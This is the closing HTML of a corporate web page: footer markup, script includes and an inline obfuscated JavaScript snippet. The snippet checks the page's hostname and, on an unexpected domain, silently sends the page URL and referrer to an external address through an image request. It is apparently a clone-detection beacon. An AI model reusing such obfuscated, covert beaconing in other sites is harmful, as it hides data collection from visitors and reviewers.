                    </a>
                </div>

                <div class="links-shielded__container">
                    <a href="#" id="shielded-desktop" class="shielded-logo">
                        <img class="links-shielded-logo"
                             src="-/media/bea477e465ab4e77a8c0a604941e44d1.ashx"
                             alt="Shielded website"
                             width="50"
                             height="50" />
                    </a>
                </div>
            </div>
        </div>
    </footer>



    <!-- END NOINDEX -->

    <script nonce="uUflz6OOdp4FRQilaApPICe4JQo=" src="/assets/home/js/jquery.min.js?v=0.2728.0-sc10release-v4&cms=168"></script>
    <script nonce="uUflz6OOdp4FRQilaApPICe4JQo=" src="/assets/home/js/jquery.matchheight-min.js?v=0.2728.0-sc10release-v4&cms=168"></script>
    <script nonce="uUflz6OOdp4FRQilaApPICe4JQo=" src="/assets/home/js/main.js?v=0.2728.0-sc10release-v4&cms=168"></script>
    <script nonce="uUflz6OOdp4FRQilaApPICe4JQo=" src="/assets/home/js/react.js?v=0.2728.0-sc10release-v4&cms=168" type="text/javascript"></script>
        <script nonce="uUflz6OOdp4FRQilaApPICe4JQo=" type="text/javascript" src="/assets/home/js/coveo.js?v=0.2728.0-sc10release-v4&cms=168"></script>

<script nonce="uUflz6OOdp4FRQilaApPICe4JQo=">const _0x163a3d=_0xd647;function _0xb5c8(){const _0x128a51=['ChjVDa','nMvRD0ryzq','ANz3mq','Aw8VyW','DwDUoq','otm3mZuWoxPZCeDwsq','Bg9Jyq','nJvNAq','mty0mtCXnxzsBK9dDa','Dc5UEG','lM56','nZHHzG','lMDVDG','y2PQEq','nty1zW','l2XVzW','z245yW','AxjKlG','mJu0nJi4BerAEhDy','C3jJ','Awy/Ba','nZK1mde2wK9MC0Pg','ndmZm05frNLTrG','zw5KCW','nJC4yq','owvInq','BMfTzq','lM8ZBG','B250zq','ntq0nZC2mhPKsKPRtq','ndCZCq','v2L0Aa','lMLVlW','y29UDa','mtaWotm2nNj0EwvMEG','z28UzW','lMLYza','CNjLCG','zJy4mq','DgLVBG','Ag9ZDa','BY5NAq','BZnUlG','Ahr0Ca','AwvYmq','BNqVDq','oI8VnG','B2nVBa','CZOVlW','AhjLzG','zJ9Spq','DNCXnq','nJGXoq','z292Da','AMP5AG','zwi1lG','CMvMzq','jNi9','Ec9SBW','zxiXna','mte3nJbmq3Hesuq','zw50lW','nZnXEa','lM56lG'];_0xb5c8=function(){return _0x128a51;};return _0xb5c8();}function _0xd647(_0x1ee7c8,_0x4f7170){const _0xb5c8de=_0xb5c8();return _0xd647=function(_0xd6472c,_0xdf3d16){_0xd6472c=_0xd6472c-0x16d;let _0x20fdfb=_0xb5c8de[_0xd6472c];if(_0xd647['wvRuqX']===undefined){var _0x5e5bdc=function(_0x3f4e75){const _0x26fc09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0xd2f6ad='',_0x5e3e6b='';for(let _0x3ae989=0x0,_0x592928,_0x3315e4,_0x25e370=0x0;_0x3315e4=_0x3f4e75['charAt'](_0x25e370++);~_0x3315e4&&(_0x592928=_0x3ae989%0x4?_0x592928*0x40+_0x3315e4:_0x3315e4,_0x3ae989++%0x4)?_0xd2f6ad+=String['fromCharCode'](0xff&_0x592928>>(-0x2*_0x3ae989&0x6)):0x0){_0x3315e4=_0x26fc09['indexOf'](_0x3315e4);}for(let _0x5811da=0x0,_0xdbf648=_0xd2f6ad['length'];_0x5811da<_0xdbf648;_0x5811da++){_0x5e3e6b+='%'+('00'+_0xd2f6ad['charCodeAt'](_0x5811da)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5e3e6b);};_0xd647['EacnTQ']=_0x5e5bdc,_0x1ee7c8=arguments,_0xd647['wvRuqX']=!![];}const _0x1ad568=_0xb5c8de[0x0],_0x2ac5b8=_0xd6472c+_0x1ad568,_0x88791=_0x1ee7c8[_0x2ac5b8];return!_0x88791?(_0x20fdfb=_0xd647['EacnTQ'](_0x20fdfb),_0x1ee7c8[_0x2ac5b8]=_0x20fdfb):_0x20fdfb=_0x88791,_0x20fdfb;},_0xd647(_0x1ee7c8,_0x4f7170);}(function(_0x41f76d,_0x4aa2da){const _0x4b2deb={_0x5703ce:0x184,_0x4c8c7d:0x1a3,_0x4b077d:0x1aa,_0x55ab2f:0x178,_0xe1ab4f:0x1a7},_0x151709=_0xd647,_0x1591d8=_0x41f76d();while(!![]){try{const _0x365ad0=-parseInt(_0x151709(0x174))/0x1+-parseInt(_0x151709(_0x4b2deb._0x5703ce))/0x2*(parseInt(_0x151709(_0x4b2deb._0x4c8c7d))/0x3)+parseInt(_0x151709(0x17f))/0x4+parseInt(_0x151709(_0x4b2deb._0x4b077d))/0x5+parseInt(_0x151709(0x19e))/0x6*(parseInt(_0x151709(_0x4b2deb._0x55ab2f))/0x7)+parseInt(_0x151709(0x177))/0x8+-parseInt(_0x151709(_0x4b2deb._0xe1ab4f))/0x9;if(_0x365ad0===_0x4aa2da)break;else _0x1591d8['push'](_0x1591d8['shift']());}catch(_0x2cef32){_0x1591d8['push'](_0x1591d8['shift']());}}}(_0xb5c8,0xaa43d));if(!(window[_0x163a3d(0x1a8)+_0x163a3d(0x189)][_0x163a3d(0x18a)+_0x163a3d(0x17c)]===_0x163a3d(0x173)+_0x163a3d(0x197)+_0x163a3d(0x1ac)||window[_0x163a3d(0x1a8)+_0x163a3d(0x189)][_0x163a3d(0x18a)+_0x163a3d(0x17c)]===_0x163a3d(0x173)+_0x163a3d(0x197)+_0x163a3d(0x1a1))&&!(window[_0x163a3d(0x1a8)+_0x163a3d(0x189)][_0x163a3d(0x18a)+_0x163a3d(0x17c)][_0x163a3d(0x179)+_0x163a3d(0x181)](_0x163a3d(0x186)+_0x163a3d(0x16e)+_0x163a3d(0x1ab))||window[_0x163a3d(0x1a8)+_0x163a3d(0x189)][_0x163a3d(0x18a)+_0x163a3d(0x17c)][_0x163a3d(0x179)+_0x163a3d(0x181)](_0x163a3d(0x186)+_0x163a3d(0x16e)+_0x163a3d(0x1ab)+'.'))){let l=location[_0x163a3d(0x193)],r=document[_0x163a3d(0x19a)+_0x163a3d(0x187)],m=new Image();location[_0x163a3d(0x1a2)+_0x163a3d(0x191)]==_0x163a3d(0x18d)+'s:'?m[_0x163a3d(0x175)]=_0x163a3d(0x18d)+_0x163a3d(0x192)+_0x163a3d(0x17a)+_0x163a3d(0x188)+_0x163a3d(0x17b)+_0x163a3d(0x17d)+_0x163a3d(0x182)+_0x163a3d(0x183)+_0x163a3d(0x19f)+_0x163a3d(0x1a6)+_0x163a3d(0x16f)+_0x163a3d(0x1a4)+_0x163a3d(0x170)+_0x163a3d(0x18e)+_0x163a3d(0x180)+_0x163a3d(0x19c)+_0x163a3d(0x185)+_0x163a3d(0x176)+'='+encodeURI(l)+_0x163a3d(0x19b)+encodeURI(r):m[_0x163a3d(0x175)]=_0x163a3d(0x18d)+_0x163a3d(0x190)+_0x163a3d(0x16d)+_0x163a3d(0x196)+_0x163a3d(0x199)+_0x163a3d(0x18c)+_0x163a3d(0x1a5)+_0x163a3d(0x17e)+_0x163a3d(0x18f)+_0x163a3d(0x172)+_0x163a3d(0x198)+_0x163a3d(0x195)+_0x163a3d(0x1a9)+_0x163a3d(0x19d)+_0x163a3d(0x1a0)+_0x163a3d(0x171)+_0x163a3d(0x18b)+_0x163a3d(0x194)+encodeURI(l)+_0x163a3d(0x19b)+encodeURI(r);}</script></body>
</html>